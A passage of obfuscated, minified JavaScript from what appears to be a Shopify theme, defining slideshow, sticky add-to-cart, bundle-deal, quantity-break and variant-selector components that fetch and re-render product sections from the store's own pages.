_0x598aaf=this[_0x4a8404(641)].scrollLeft+this[_0x4a8404(651)][_0x4a8404(589)]*(this.sliderControlLinksArray[_0x4a8404(301)](_0x252de4[_0x4a8404(411)])+1-this[_0x4a8404(395)]);this[_0x4a8404(641)][_0x4a8404(546)]({left:_0x598aaf})}}customElements[_0x173fcb(725)]("slideshow-component",SlideshowComponent);class StickyAtc extends HTMLElement{constructor(){const _0x108812=_0x173fcb;super(),this.isAfterScroll=this[_0x108812(713)][_0x108812(362)]===_0x108812(566),this[_0x108812(392)]=this.dataset[_0x108812(329)]===_0x108812(566),this[_0x108812(629)]=document[_0x108812(719)]("#ProductSubmitButton-"+this[_0x108812(713)][_0x108812(730)]),this[_0x108812(769)]=document[_0x108812(508)](_0x108812(726)),this[_0x108812(338)](),this[_0x108812(320)]?(this[_0x108812(429)](),document.addEventListener("scroll",this.checkATCScroll[_0x108812(521)](this))):this[_0x108812(769)][_0x108812(298)](_0x5bdf7e=>{const _0x4c1d71=_0x108812;_0x5bdf7e.style[_0x4c1d71(704)](_0x4c1d71(559),this[_0x4c1d71(770)]+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0x108812(719)](".sticky-atc__scroll-btn"),this.scrollDestination=document.querySelector(""+this.dataset[_0x108812(781)].replace("id",this[_0x108812(713)].section)),this.scrollBtn&&this[_0x108812(781)]&&this.scrollBtn[_0x108812(380)](_0x108812(374),this[_0x108812(382)][_0x108812(521)](this)))}[_0x173fcb(429)](){const _0x353255=_0x173fcb;window[_0x353255(356)]>this.mainAtcBtn[_0x353255(733)]+this[_0x353255(629)][_0x353255(770)]?(this[_0x353255(673)][_0x353255(483)]="none",this[_0x353255(510)]=!0):(this[_0x353255(673)].transform="",this.scrolledPast=!1),this[_0x353255(769)][_0x353255(298)](_0x4958cf=>{const _0x1c8779=_0x353255;this[_0x1c8779(510)]?_0x4958cf[_0x1c8779(673)][_0x1c8779(704)](_0x1c8779(559),this[_0x1c8779(770)]+"px"):_0x4958cf[_0x1c8779(673)][_0x1c8779(704)](_0x1c8779(559),_0x1c8779(432))})}[_0x173fcb(382)](){const _0x18daec=_0x173fcb,_0x134d5f=document.querySelector(_0x18daec(426)),_0x468944=_0x134d5f?_0x134d5f.clientHeight:0;window[_0x18daec(546)]({top:this[_0x18daec(781)][_0x18daec(733)]-_0x468944-15,behavior:_0x18daec(616)})}footerSpacing(){const _0x49bfc4=_0x173fcb,_0xd29d34=document[_0x49bfc4(719)](_0x49bfc4(383));_0xd29d34&&(_0xd29d34[_0x49bfc4(673)][_0x49bfc4(605)]=this[_0x49bfc4(782)]-1+"px")}}customElements[_0x173fcb(725)]("sticky-atc",StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0x40411e=_0x173fcb;super(),this[_0x40411e(412)]=this.querySelectorAll(_0x40411e(491)),this[_0x40411e(635)]=this[_0x40411e(508)](_0x40411e(590)),this[_0x40411e(617)]=this[_0x40411e(508)](_0x40411e(326)),this[_0x40411e(503)]=this[_0x40411e(508)](".bundle-deals__checkbox"),this[_0x40411e(567)]=this[_0x40411e(508)](_0x40411e(791)),this[_0x40411e(780)]=this[_0x40411e(508)](_0x40411e(620)),this[_0x40411e(530)]=this[_0x40411e(508)](".bundle-deals__compare-price"),this[_0x40411e(669)]=this[_0x40411e(719)](_0x40411e(391)),this[_0x40411e(784)]=this[_0x40411e(719)](_0x40411e(349)),this[_0x40411e(698)]=this[_0x40411e(713)].updatePrices===_0x40411e(566),this.percentageLeft=parseFloat(this[_0x40411e(713)][_0x40411e(373)]),this.fixedDiscount=parseFloat(this[_0x40411e(713)].fixedDiscount),this[_0x40411e(659)]=this[_0x40411e(713)][_0x40411e(659)],this[_0x40411e(515)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this.initIds(),this[_0x40411e(503)][_0x40411e(298)](_0x2db5b4=>{const _0x3ef8a6=_0x40411e;_0x2db5b4[_0x3ef8a6(380)](_0x3ef8a6(321),this[_0x3ef8a6(415)][_0x3ef8a6(521)](this))}),this[_0x40411e(567)][_0x40411e(298)](_0x156693=>{const _0x1f9fb6=_0x40411e;_0x156693[_0x1f9fb6(380)]("change",this.handleSelectChange[_0x1f9fb6(521)](this))})}[_0x173fcb(776)](){const _0x1ebe2a=_0x173fcb;this[_0x1ebe2a(503)][_0x1ebe2a(298)](_0x26f77d=>{const _0x491dae=_0x1ebe2a;this[_0x491dae(515)][_0x26f77d[_0x491dae(713)].idIndex]={id:_0x26f77d[_0x491dae(713)].id,price:_0x26f77d[_0x491dae(713)][_0x491dae(418)],comparePrice:_0x26f77d[_0x491dae(713)].comparePrice,checked:!0}}),this[_0x1ebe2a(666)]()}[_0x173fcb(415)](_0x1fd62c){const _0x18ac6e=_0x173fcb,_0x4233cd=_0x1fd62c.currentTarget,_0x3df976=_0x4233cd[_0x18ac6e(543)],_0x1a9415=parseInt(_0x4233cd.dataset[_0x18ac6e(502)]);this[_0x18ac6e(515)][_0x4233cd.dataset.idIndex][_0x18ac6e(543)]=_0x3df976;const _0x319d44=this[_0x18ac6e(412)][_0x1a9415],_0xfbc3d6=_0x319d44[_0x18ac6e(719)](_0x18ac6e(791));_0x3df976?(this.mediaItemContainers[_0x1a9415][_0x18ac6e(630)][_0x18ac6e(631)](_0x18ac6e(679)),_0x319d44[_0x18ac6e(630)][_0x18ac6e(631)](_0x18ac6e(460)),_0xfbc3d6&&_0xfbc3d6.removeAttribute(_0x18ac6e(341))):(this.mediaItemContainers[_0x1a9415][_0x18ac6e(630)][_0x18ac6e(729)](_0x18ac6e(679)),_0x319d44[_0x18ac6e(630)].add(_0x18ac6e(460)),_0xfbc3d6&&_0xfbc3d6[_0x18ac6e(319)](_0x18ac6e(341),"")),this[_0x18ac6e(666)](),this.updatePrices&&this[_0x18ac6e(763)]()}handleSelectChange(_0x23e4a0){const _0x116f0c=_0x173fcb,_0x32a4c6=_0x23e4a0[_0x116f0c(411)],_0x5a2be9=parseInt(_0x32a4c6[_0x116f0c(713)].index);let{price:_0x148a2c,comparePrice:_0x1d91c6,image:_0x8a3458}=_0x23e4a0[_0x116f0c(324)][_0x116f0c(365)][_0x23e4a0[_0x116f0c(324)][_0x116f0c(522)]][_0x116f0c(713)];_0x148a2c=parseInt(_0x148a2c),_0x1d91c6=parseInt(_0x1d91c6);const _0x398ae3=_0x23e4a0.target[_0x116f0c(547)];this.selectedVariants[_0x32a4c6[_0x116f0c(713)].idIndex].id=_0x398ae3,this[_0x116f0c(515)][_0x32a4c6[_0x116f0c(713)][_0x116f0c(583)]][_0x116f0c(418)]=_0x148a2c,this[_0x116f0c(515)][_0x32a4c6[_0x116f0c(713)].idIndex][_0x116f0c(571)]=_0x1d91c6,this[_0x116f0c(666)](),this[_0x116f0c(698)]&&(this[_0x116f0c(780)][_0x5a2be9][_0x116f0c(404)]=this.currencySymbol+(_0x148a2c/100)[_0x116f0c(697)](2),_0x1d91c6>_0x148a2c?this[_0x116f0c(530)][_0x5a2be9][_0x116f0c(404)]=this.currencySymbol+(_0x1d91c6/100)[_0x116f0c(697)](2):this[_0x116f0c(530)][_0x5a2be9][_0x116f0c(404)]="",this[_0x116f0c(763)]()),_0x8a3458&&_0x8a3458.length>0&&(this[_0x116f0c(617)][_0x5a2be9][_0x116f0c(578)]=_0x8a3458)}[_0x173fcb(666)](){const _0x4be632=_0x173fcb,_0x3c99df=[],_0x1e4766=this[_0x4be632(515)];for(const _0x50b1b0 in _0x1e4766){const _0x2311c8=_0x1e4766[_0x50b1b0];if(_0x2311c8!=null&&_0x2311c8[_0x4be632(543)]){const _0x3e20f0=_0x3c99df[_0x4be632(554)](_0x37009f=>_0x37009f.id===_0x2311c8.id);_0x3e20f0<0?_0x3c99df[_0x4be632(327)]({id:_0x2311c8.id,quantity:1}):_0x3c99df[_0x3e20f0].quantity+=1}}this[_0x4be632(472)]=_0x3c99df}[_0x173fcb(763)](){const _0x15d821=_0x173fcb,_0x557a57=[],_0x2c63fc=[],_0x4b04bb=this[_0x15d821(515)];for(const _0x358b62 in _0x4b04bb){const _0x42d495=_0x4b04bb[_0x358b62];_0x42d495!=null&&_0x42d495.checked&&(_0x557a57.push(parseInt(_0x42d495[_0x15d821(418)])),_0x2c63fc[_0x15d821(678)](parseInt(_0x42d495[_0x15d821(571)])))}const _0x747ea5=_0x557a57[_0x15d821(525)]((_0x4e7cc2,_0x878e18)=>_0x4e7cc2+_0x878e18,0),_0x476c39=_0x747ea5*this[_0x15d821(373)]-this[_0x15d821(486)],_0x58ee25=_0x2c63fc[_0x15d821(525)]((_0x554072,_0xba384d)=>_0x554072+_0xba384d,0);this[_0x15d821(669)][_0x15d821(404)]=this[_0x15d821(659)]+(_0x476c39/100)[_0x15d821(697)](2),_0x58ee25>_0x747ea5?this[_0x15d821(784)][_0x15d821(404)]=this.currencySymbol+(_0x58ee25/100)[_0x15d821(697)](2):this[_0x15d821(784)].innerHTML=""}}customElements[_0x173fcb(725)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x52233d=_0x173fcb;super(),this[_0x52233d(346)]=this.querySelectorAll('input[name="quantity"]'),this[_0x52233d(548)]=this[_0x52233d(508)](_0x52233d(367)),this[_0x52233d(639)]=this[_0x52233d(719)](_0x52233d(534)),this.hasVariants=this[_0x52233d(639)][_0x52233d(713)].hasVariants===_0x52233d(566),this[_0x52233d(515)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x52233d(472)]=[],this[_0x52233d(671)]=1,this[_0x52233d(719)](_0x52233d(376))&&(this[_0x52233d(671)]=parseInt(this[_0x52233d(719)](_0x52233d(376))[_0x52233d(547)])),this[_0x52233d(727)]=this.querySelectorAll(".quantity-break__selector-item"),this[_0x52233d(513)]&&this[_0x52233d(653)](),this[_0x52233d(346)][_0x52233d(298)](_0xa4ae44=>{const _0x514c0b=_0x52233d;_0xa4ae44[_0x514c0b(380)](_0x514c0b(321),this[_0x514c0b(757)].bind(this))}),this.variantSelects[_0x52233d(298)](_0x3adee0=>{const _0x5aae6e=_0x52233d;_0x3adee0[_0x5aae6e(380)](_0x5aae6e(321),this[_0x5aae6e(753)][_0x5aae6e(521)](this))})}handleSelectChange(_0xf31c97){const _0x13ed6b=_0x173fcb,_0x542f0a=_0xf31c97[_0x13ed6b(411)],_0x544502=Array[_0x13ed6b(422)](_0x542f0a[_0x13ed6b(508)]("select"),_0xc0addb=>_0xc0addb[_0x13ed6b(547)]),_0x26b9b2=this.getVariantData()[_0x13ed6b(562)](_0x5d9877=>{const _0x122b24=_0x13ed6b;return!_0x5d9877[_0x122b24(365)][_0x122b24(423)]((_0x23acb7,_0x18d906)=>_0x544502[_0x18d906]===_0x23acb7)[_0x122b24(385)](!1)});_0x542f0a[_0x13ed6b(713)].selectedId=_0x26b9b2.id;const _0x18d9b1=_0x542f0a[_0x13ed6b(713)][_0x13ed6b(746)],_0x32b53e=_0x542f0a[_0x13ed6b(413)](_0x13ed6b(367)).dataset.input;this[_0x13ed6b(515)][_0x32b53e][_0x18d9b1]=_0x26b9b2.id,this[_0x13ed6b(681)](_0x32b53e),this[_0x13ed6b(540)](_0x26b9b2)}getVariantData(){const _0x533639=_0x173fcb;return this.variantData=this[_0x533639(489)]||JSON.parse(this[_0x533639(639)][_0x533639(461)]),this[_0x533639(489)]}[_0x173fcb(653)](){const _0x5c305f=_0x173fcb;this[_0x5c305f(513)]&&(this[_0x5c305f(548)].forEach(_0x5731a9=>{const _0xa32808=_0x5c305f;if(_0x5731a9[_0xa32808(719)](_0xa32808(740))){let _0x14146e=[];_0x5731a9[_0xa32808(508)](_0xa32808(615)).forEach(_0x1c8241=>{const _0x3dcdd0=_0xa32808;_0x14146e[_0x3dcdd0(678)](_0x1c8241[_0x3dcdd0(713)][_0x3dcdd0(499)])}),this[_0xa32808(515)][_0x5731a9.dataset[_0xa32808(409)]]=_0x14146e}}),this[_0x5c305f(472)]=[])}updateFormVariants(_0x5a0082){const _0x30e357=_0x173fcb;if(!this[_0x30e357(513)])return;const _0x48f989=this[_0x30e357(515)][_0x5a0082],_0x16096b=[];for(let _0x441c7a=0;_0x441c7a<_0x48f989[_0x30e357(355)];_0x441c7a++){const _0x305b29=_0x48f989[_0x441c7a],_0x578407=_0x16096b[_0x30e357(554)](_0x76c735=>_0x76c735.id===_0x305b29);_0x578407<0?_0x16096b.unshift({id:_0x305b29,quantity:1}):_0x16096b[_0x578407].quantity+=1}this.formVariants=_0x16096b}updateMedia(_0x591dbd){const _0x37328d=_0x173fcb;if(!_0x591dbd||!_0x591dbd.featured_media)return;document[_0x37328d(508)](_0x37328d(358)+this[_0x37328d(713)][_0x37328d(730)]+'"]')[_0x37328d(298)](_0x41f7c5=>_0x41f7c5[_0x37328d(761)](this[_0x37328d(713)][_0x37328d(730)]+"-"+_0x591dbd[_0x37328d(717)].id,!0))}handleChange(_0x477890){const _0xedd8c6=_0x173fcb,_0x1f02e2=parseInt(_0x477890[_0xedd8c6(324)][_0xedd8c6(547)]);this[_0xedd8c6(671)]=_0x1f02e2,this.hasVariants&&this.updateFormVariants(_0x477890[_0xedd8c6(324)][_0xedd8c6(713)][_0xedd8c6(409)]),this.quantityGifts&&this[_0xedd8c6(618)][_0xedd8c6(688)](_0x1f02e2)}}customElements[_0x173fcb(725)](_0x173fcb(419),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const _0x12da5b=_0x173fcb;super(),this[_0x12da5b(564)]=this[_0x12da5b(713)][_0x12da5b(794)],this[_0x12da5b(409)]=this[_0x12da5b(719)](_0x12da5b(772)),this.productForm=document[_0x12da5b(296)](_0x12da5b(456)+this[_0x12da5b(713)].section),this[_0x12da5b(547)]="",this[_0x12da5b(300)](),this[_0x12da5b(409)][_0x12da5b(380)](_0x12da5b(409),this[_0x12da5b(757)][_0x12da5b(521)](this))}handleChange(_0x2cc3aa){const _0x372f19=_0x173fcb,_0x129436=_0x2cc3aa[_0x372f19(324)][_0x372f19(547)][_0x372f19(627)]();this[_0x372f19(547)]=_0x129436,this[_0x372f19(773)][_0x372f19(547)]=_0x129436}[_0x173fcb(300)](){const _0x4810fe=_0x173fcb;this.productFormInput=document[_0x4810fe(523)](_0x4810fe(409)),this.productFormInput[_0x4810fe(319)](_0x4810fe(469),_0x4810fe(556)),this[_0x4810fe(773)][_0x4810fe(319)](_0x4810fe(794),_0x4810fe(450)+this[_0x4810fe(564)]+"]"),this[_0x4810fe(773)][_0x4810fe(547)]=this[_0x4810fe(547)],this[_0x4810fe(786)][_0x4810fe(506)](this.productFormInput)}}customElements[_0x173fcb(725)](_0x173fcb(736),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x2f0fcb=_0x173fcb;super(),this[_0x2f0fcb(675)]=_0x2f0fcb(595),this[_0x2f0fcb(308)]=document[_0x2f0fcb(296)](""+this[_0x2f0fcb(675)]+this.dataset.section),this.isSecondary=!1,this[_0x2f0fcb(645)]=document[_0x2f0fcb(296)](_0x2f0fcb(739)+this.dataset[_0x2f0fcb(730)]),this[_0x2f0fcb(380)](_0x2f0fcb(321),this[_0x2f0fcb(372)])}[_0x173fcb(372)](){const _0x1812e8=_0x173fcb;this[_0x1812e8(555)](),this.updateMasterId(),this[_0x1812e8(389)](!0,"",!1),this[_0x1812e8(539)](),this[_0x1812e8(417)](),this.updateVariantStatuses(),this[_0x1812e8(435)]?(this[_0x1812e8(540)](),this.updateURL(),this.updateVariantInput(),this[_0x1812e8(462)](),this[_0x1812e8(788)]()):(this[_0x1812e8(389)](!0,"",!0),this[_0x1812e8(482)]())}[_0x173fcb(555)](){const _0x59232d=_0x173fcb,_0x4a9f6c=[];this.querySelectorAll(_0x59232d(577))[_0x59232d(298)](_0x12cf49=>{const _0x34351b=_0x59232d;let _0x4d7856;const _0xe22db1=_0x12cf49[_0x34351b(719)](_0x34351b(414)).dataset[_0x34351b(469)];_0xe22db1==_0x34351b(452)||_0xe22db1==_0x34351b(339)?_0x4d7856=_0x12cf49[_0x34351b(719)](_0x34351b(654))[_0x34351b(547)]:_0x4d7856=_0x12cf49[_0x34351b(719)](_0x34351b(375))[_0x34351b(547)],_0x4a9f6c[_0x34351b(678)](_0x4d7856)}),this[_0x59232d(365)]=_0x4a9f6c}[_0x173fcb(741)](){const _0x304a88=_0x173fcb;this[_0x304a88(435)]=this[_0x304a88(650)]().find(_0x59502a=>{const _0x934cc1=_0x304a88;return!_0x59502a.options.map((_0x287fd9,_0xb80dcb)=>this.options[_0xb80dcb]===_0x287fd9)[_0x934cc1(385)](!1)})}[_0x173fcb(540)](){const _0x1bc66b=_0x173fcb;if(!this[_0x1bc66b(435)]||!this[_0x1bc66b(435)][_0x1bc66b(717)])return;document[_0x1bc66b(508)](_0x1bc66b(358)+this[_0x1bc66b(713)][_0x1bc66b(730)]+'"]')[_0x1bc66b(298)](_0x5ced46=>_0x5ced46[_0x1bc66b(761)](this.dataset[_0x1bc66b(730)]+"-"+this[_0x1bc66b(435)][_0x1bc66b(717)].id,!0));const _0xef9f99=document.querySelector(_0x1bc66b(303)+this.dataset.section+_0x1bc66b(574));if(!_0xef9f99)return;const _0x171bb0=_0xef9f99[_0x1bc66b(719)](_0x1bc66b(701)+this[_0x1bc66b(435)][_0x1bc66b(717)].id+'"]');_0xef9f99[_0x1bc66b(609)](_0x171bb0)}[_0x173fcb(509)](){const _0x2cd50f=_0x173fcb;!this.currentVariant||this[_0x2cd50f(713)][_0x2cd50f(399)]===_0x2cd50f(749)||window[_0x2cd50f(532)].replaceState({},"",this[_0x2cd50f(713)][_0x2cd50f(690)]+"?variant="+this[_0x2cd50f(435)].id)}[_0x173fcb(788)](){const _0x30ab50=_0x173fcb,_0x580c94=document[_0x30ab50(296)](_0x30ab50(721)+this[_0x30ab50(713)][_0x30ab50(730)]);!_0x580c94||!_0x580c94[_0x30ab50(399)]||_0x580c94.updateUrl(""+window[_0x30ab50(342)]+this[_0x30ab50(713)][_0x30ab50(690)]+_0x30ab50(323)+this[_0x30ab50(435)].id)}[_0x173fcb(340)](){const _0x1a6e20=_0x173fcb;document[_0x1a6e20(508)](_0x1a6e20(660)+this[_0x1a6e20(713)][_0x1a6e20(730)]+", #product-form-installment-"+this[_0x1a6e20(713)][_0x1a6e20(730)]).forEach(_0x2ec58f=>{const _0x30c613=_0x1a6e20,_0x4cf0ae=_0x2ec58f[_0x30c613(719)]('input[name="id"]');_0x4cf0ae[_0x30c613(547)]=this.currentVariant.id,_0x4cf0ae.dataset[_0x30c613(499)]=this[_0x30c613(435)].id,_0x4cf0ae[_0x30c613(360)](new Event(_0x30c613(321),{bubbles:!0}))})}[_0x173fcb(748)](){const _0x1b1f83=_0x173fcb,_0x25f337=this[_0x1b1f83(489)][_0x1b1f83(766)](_0x52acf9=>this.querySelector(_0x1b1f83(424))[_0x1b1f83(547)]===_0x52acf9.option1),_0x54833f=[...this[_0x1b1f83(508)](_0x1b1f83(577))];_0x54833f[_0x1b1f83(298)]((_0x598091,_0x272dff)=>{const _0x1c1026=_0x1b1f83;if(_0x272dff===0)return;const _0x153554=[..._0x598091[_0x1c1026(508)](_0x1c1026(331))],_0x58d36f=_0x54833f[_0x272dff-1][_0x1c1026(719)](_0x1c1026(424))[_0x1c1026(547)],_0x5ed2ae=_0x25f337[_0x1c1026(766)](_0x39bf0b=>_0x39bf0b[_0x1c1026(783)]&&_0x39bf0b[_0x1c1026(459)+_0x272dff]===_0x58d36f)[_0x1c1026(423)](_0x416041=>_0x416041[_0x1c1026(459)+(_0x272dff+1)]);this[_0x1c1026(563)](_0x153554,_0x5ed2ae)})}[_0x173fcb(563)](_0x355cad,_0x3a56f6){const _0x3dd975=_0x173fcb;_0x355cad[_0x3dd975(298)](_0x3547e9=>{const _0x528f4e=_0x3dd975;_0x3547e9.nodeName===_0x528f4e(459)?_0x3a56f6[_0x528f4e(385)](_0x3547e9[_0x528f4e(802)](_0x528f4e(547)))?_0x3547e9[_0x528f4e(488)]=_0x3547e9[_0x528f4e(802)](_0x528f4e(547)):_0x3547e9.innerText=window[_0x528f4e(581)][_0x528f4e(714)][_0x528f4e(710)](_0x528f4e(467),_0x3547e9[_0x528f4e(802)](_0x528f4e(547))):_0x3a56f6[_0x528f4e(385)](_0x3547e9[_0x528f4e(802)]("value"))?_0x3547e9.classList[_0x528f4e(631)](_0x528f4e(341)):_0x3547e9[_0x528f4e(630)][_0x528f4e(729)](_0x528f4e(341))})}updatePickupAvailability(){const _0x108109=_0x173fcb,_0xd69892=document.querySelector("pickup-availability");_0xd69892&&(this[_0x108109(435)]&&this.currentVariant[_0x108109(783)]?_0xd69892.fetchAvailability(this[_0x108109(435)].id):(_0xd69892[_0x108109(677)]("available"),_0xd69892[_0x108109(404)]=""))}removeErrorMessage(){const _0x2e7e2b=_0x173fcb,_0x2f0aa5=this[_0x2e7e2b(413)](_0x2e7e2b(730));if(!_0x2f0aa5)return;const _0x248c76=_0x2f0aa5.querySelector(_0x2e7e2b(626));_0x248c76&&_0x248c76.handleErrorMessage()}[_0x173fcb(462)](){const _0x5814f8=_0x173fcb,_0xbb2ba9=this[_0x5814f8(435)].id,_0x42aa20=this[_0x5814f8(713)][_0x5814f8(345)]?this[_0x5814f8(713)][_0x5814f8(345)]:this[_0x5814f8(713)].section;fetch(this[_0x5814f8(713)].url+_0x5814f8(323)+_0xbb2ba9+_0x5814f8(614)+(this[_0x5814f8(713)].originalSection?this.dataset[_0x5814f8(345)]:this[_0x5814f8(713)][_0x5814f8(730)])).then(_0x21efa2=>_0x21efa2[_0x5814f8(610)]())[_0x5814f8(314)](_0x48923a=>{const _0x3317e7=_0x5814f8;if(this[_0x3317e7(435)].id!==_0xbb2ba9)return;const _0x4b8b2b=new DOMParser()[_0x3317e7(351)](_0x48923a,_0x3317e7(553)),_0x340d58=document[_0x3317e7(296)](_0x3317e7(347)+this[_0x3317e7(713)][_0x3317e7(730)]),_0x456466=_0x4b8b2b[_0x3317e7(296)](_0x3317e7(347)+(this[_0x3317e7(713)].originalSection?this[_0x3317e7(713)][_0x3317e7(345)]:this[_0x3317e7(713)].section)),_0x3fe636=document.getElementById(_0x3317e7(640)+this[_0x3317e7(713)][_0x3317e7(730)]),_0x36def8=_0x4b8b2b[_0x3317e7(296)]("atc-price-"+(this[_0x3317e7(713)][_0x3317e7(345)]?this.dataset[_0x3317e7(345)]:this[_0x3317e7(713)][_0x3317e7(730)])),_0x3a2de9=_0x4b8b2b[_0x3317e7(296)]("Sku-"+(this[_0x3317e7(713)][_0x3317e7(345)]?this.dataset.originalSection:this[_0x3317e7(713)][_0x3317e7(730)])),_0x17bf3d=document[_0x3317e7(296)](_0x3317e7(304)+this[_0x3317e7(713)][_0x3317e7(730)]),_0x4e657a=_0x4b8b2b[_0x3317e7(296)](_0x3317e7(457)+(this[_0x3317e7(713)].originalSection?this[_0x3317e7(713)][_0x3317e7(345)]:this.dataset[_0x3317e7(730)])),_0x154d98=document.getElementById(_0x3317e7(457)+this[_0x3317e7(713)][_0x3317e7(730)]);_0x456466&&_0x340d58&&(_0x340d58[_0x3317e7(404)]=_0x456466.innerHTML),_0x36def8&&_0x3fe636&&(_0x3fe636[_0x3317e7(404)]=_0x36def8[_0x3317e7(404)]);const _0x14b18f=document[_0x3317e7(508)](_0x3317e7(366)+this[_0x3317e7(713)].section+'"]'),_0x152b7b=_0x4b8b2b[_0x3317e7(508)](_0x3317e7(366)+(this[_0x3317e7(713)][_0x3317e7(345)]?this[_0x3317e7(713)][_0x3317e7(345)]:this[_0x3317e7(713)][_0x3317e7(730)])+'"]');if(_0x14b18f&&_0x152b7b)for(var _0x52970d=0;_0x52970d<_0x14b18f[_0x3317e7(355)];_0x52970d++)_0x14b18f[_0x52970d][_0x3317e7(404)]=_0x152b7b[_0x52970d][_0x3317e7(404)];if(this[_0x3317e7(645)]){const _0x57b892=_0x4b8b2b[_0x3317e7(296)](_0x3317e7(739)+(this[_0x3317e7(713)][_0x3317e7(345)]?this[_0x3317e7(713)].originalSection:this.dataset.section)),_0x44af86=this[_0x3317e7(645)].querySelectorAll(_0x3317e7(433)),_0x1cb4d7=_0x57b892[_0x3317e7(508)](_0x3317e7(433));for(let _0x1d7657=0;_0x1d7657<_0x44af86[_0x3317e7(355)];_0x1d7657++)_0x44af86[_0x1d7657].innerHTML=_0x1cb4d7[_0x1d7657][_0x3317e7(404)];if(this[_0x3317e7(645)][_0x3317e7(513)]){const _0x504eb2=_0x4b8b2b[_0x3317e7(296)](_0x3317e7(739)+(this[_0x3317e7(713)][_0x3317e7(345)]?this[_0x3317e7(713)].originalSection:this[_0x3317e7(713)][_0x3317e7(730)]));this.QuantityBreaks.variantSelects[_0x3317e7(298)](_0xc1ce72=>{const _0x6e4779=_0x3317e7;_0xc1ce72[_0x6e4779(713)][_0x6e4779(499)]=this.currentVariant.id});const _0x3be3c9=this[_0x3317e7(645)][_0x3317e7(508)](_0x3317e7(575)),_0x451bc6=_0x504eb2.querySelectorAll(_0x3317e7(575));for(let _0x58db2a=0;_0x58db2a<_0x3be3c9[_0x3317e7(355)];_0x58db2a++)_0x3be3c9[_0x58db2a][_0x3317e7(404)]=_0x451bc6[_0x58db2a][_0x3317e7(404)];this.QuantityBreaks[_0x3317e7(653)]()}}_0x4e657a&&_0x154d98&&(_0x154d98[_0x3317e7(404)]=_0x4e657a[_0x3317e7(404)]),_0x3a2de9&&_0x17bf3d&&(_0x17bf3d.innerHTML=_0x3a2de9.innerHTML,_0x17bf3d[_0x3317e7(630)][_0x3317e7(684)]("visibility-hidden",_0x3a2de9.classList[_0x3317e7(711)](_0x3317e7(751))));const _0x34d442=document[_0x3317e7(296)](_0x3317e7(347)+this[_0x3317e7(713)][_0x3317e7(730)]);if(_0x34d442&&_0x34d442.classList[_0x3317e7(631)]("visibility-hidden"),_0x154d98&&_0x154d98.classList[_0x3317e7(684)](_0x3317e7(751),_0x4e657a.innerText===""),this[_0x3317e7(308)]){const _0x1eabb2=_0x4b8b2b[_0x3317e7(296)](""+this[_0x3317e7(675)]+(this.dataset[_0x3317e7(345)]?this.dataset.originalSection:this[_0x3317e7(713)][_0x3317e7(730)]));_0x1eabb2&&(this[_0x3317e7(308)][_0x3317e7(404)]=_0x1eabb2[_0x3317e7(404)])}const _0x2c4556=_0x4b8b2b[_0x3317e7(296)](_0x3317e7(800)+_0x42aa20);this[_0x3317e7(389)](_0x2c4556?_0x2c4556[_0x3317e7(706)](_0x3317e7(341)):!0,window[_0x3317e7(581)].soldOut),publish(PUB_SUB_EVENTS[_0x3317e7(325)],{data:{sectionId:_0x42aa20,html:_0x4b8b2b,variant:this[_0x3317e7(435)]}})})}[_0x173fcb(389)](_0x237a3f=!0,_0x231a8c,_0x51f84c=!0){const _0x46fec3=_0x173fcb,_0x1f78ab=document[_0x46fec3(296)]("product-form-"+this.dataset[_0x46fec3(730)]);if(!_0x1f78ab)return;const _0x592505=_0x1f78ab[_0x46fec3(719)](_0x46fec3(310)),_0x28ab83=_0x1f78ab.querySelector('[name="add"] > span');_0x592505&&(_0x237a3f?(_0x592505[_0x46fec3(319)](_0x46fec3(341),_0x46fec3(341)),_0x231a8c&&(_0x28ab83[_0x46fec3(461)]=_0x231a8c)):(_0x592505[_0x46fec3(677)](_0x46fec3(341)),_0x28ab83[_0x46fec3(461)]=window[_0x46fec3(581)][_0x46fec3(436)]))}[_0x173fcb(482)](){const _0x535987=_0x173fcb,_0x32fe8f=document[_0x535987(296)]("product-form-"+this[_0x535987(713)].section),_0x43340e=_0x32fe8f[_0x535987(719)](_0x535987(310)),_0x5b4b2d=_0x32fe8f[_0x535987(719)](_0x535987(352)),_0x4dbdfa=document[_0x535987(296)](_0x535987(347)+this[_0x535987(713)][_0x535987(730)]),_0x35bd29=document[_0x535987(296)](_0x535987(457)+this.dataset[_0x535987(730)]),_0x4f401e=document[_0x535987(296)](_0x535987(304)+this.dataset[_0x535987(730)]);_0x43340e&&(_0x5b4b2d[_0x535987(461)]=window[_0x535987(581)][_0x535987(536)],_0x4dbdfa&&_0x4dbdfa.classList[_0x535987(729)](_0x535987(751)),_0x35bd29&&_0x35bd29[_0x535987(630)][_0x535987(729)](_0x535987(751)),_0x4f401e&&_0x4f401e[_0x535987(630)][_0x535987(729)]("visibility-hidden"))}[_0x173fcb(650)](){const _0x5d4488=_0x173fcb;return this[_0x5d4488(489)]=this[_0x5d4488(489)]||JSON.parse(this.querySelector('[type="application/json"]')[_0x5d4488(461)]),this[_0x5d4488(489)]}}customElements[_0x173fcb(725)]("variant-selects",VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x3ac7dc=_0x173fcb;super(),this[_0x3ac7dc(675)]=_0x3ac7dc(693),this.secondarySelect=document[_0x3ac7dc(296)](""+this[_0x3ac7dc(675)]+this[_0x3ac7dc(713)].section),this.isSecondary=!0}[_0x173fcb(555)](){const _0x57d445=_0x173fcb;this.options=this[_0x57d445(719)](_0x57d445(654)).value[_0x57d445(371)](",")}}function _0x428e(_0x418f60,_0x1db5e9){const _0x518e21=_0x3b9f();return _0x428e=function(_0x33d4c0,_0x1cf3c8){return _0x33d4c0=_0x33d4c0-296,_0x518e21[_0x33d4c0]},_0x428e(_0x418f60,_0x1db5e9)}customElements[_0x173fcb(725)](_0x173fcb(495),SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x173fcb(621)](){const _0x234124=_0x173fcb,_0x47173c=(_0x148113,_0x4748ee)=>{const 